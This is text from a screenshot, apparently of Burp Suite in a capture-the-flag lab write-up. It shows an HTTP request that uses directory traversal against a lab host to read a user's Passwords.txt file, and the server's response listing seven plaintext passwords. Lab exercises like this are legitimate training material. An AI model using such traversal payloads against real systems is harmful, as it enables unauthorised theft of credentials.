 Send Cancel < | ▼ > | ▼
Request
Raw Params Headers Hex
1 GET ../../../../../../../../../../../../../users/Nathan/Desktop/Passwords.txt
HTTP/1.1
2 Host: 10.10.10.184
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://10.10.10.184/
8 Connection: close
9 Cookie: dataPort=6063
10 Upgrade-Insecure-Requests: 1
11 Cache-Control: max-age=0
12
13
Response
Raw Headers Hex Render
1 HTTP/1.1 200 OK
2 Content-type: text/plain
3 Content-Length: 156
4 Connection: close
5 AuthInfo:
6
7 1nsp3ctTh3Way2Mars!
8 Th3r34r3To0M4nyTrait0r5!
9 B3WithM30r4ga1n5tMe
10 L1k3B1gBut7s@W0rk
11 0nly7h3y0unGWi11F0l10w
12 IfH3s4b0Utg0t0H1sH0me
13 Gr4etN3w5w17hMySk1Pa5$